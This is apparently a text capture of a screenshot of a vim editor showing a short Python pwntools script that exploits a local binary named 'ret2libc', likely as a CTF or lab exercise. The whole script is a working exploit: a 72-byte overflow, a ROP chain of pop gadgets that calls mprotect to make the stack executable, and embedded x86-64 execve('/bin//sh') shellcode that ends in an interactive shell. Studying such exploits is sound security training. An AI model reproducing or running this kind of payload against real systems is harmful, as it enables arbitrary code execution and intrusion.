 aslr : vim — Konsole
Copy Paste Find
1
2 from pwn import *
3
4 p = process('./ret2libc')
5
6 shellcode = "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05"
7
8 libc_address = 0x00007ffff7dc0000
9
10 payload = "B" * 72
11
12 payload += p64(0x00000000004011e3) #-----------------------------< #pop rdi ; ret >
13 payload += p64(0x7fffffffdc00) #---------------------------------< #stack >
14
15 payload += p64(0x00000000004011e1) #-----------------------------< #pop rsi ; pop r15 ; ret >
16 payload += p64(0x2000) #-----------------------------------------< #Length >
17 payload += p64(0xAABBCCDDEEAABBCC) #-----------------------------< #Garbage for r15 >
18
19 payload += p64(libc_address+0x0000000000078522) #----------------< #pop rdx; >
20 payload += p64(0x7) #--------------------------------------------< #rwx >
21 payload += p64(0x7ffff7eb93f0) #---------------------------------< #mprotect >
22
23 payload += p64(0x7fffffffdd78) #---------------------------------< #Shellcode-Address >
24
25 payload += shellcode   #-----------------------------------------< #shellcode >
26
27
28 p.sendline(payload)
29 p.readline()
30 p.interactive()
31
32
33
~
-- INSERT -- 33,1 All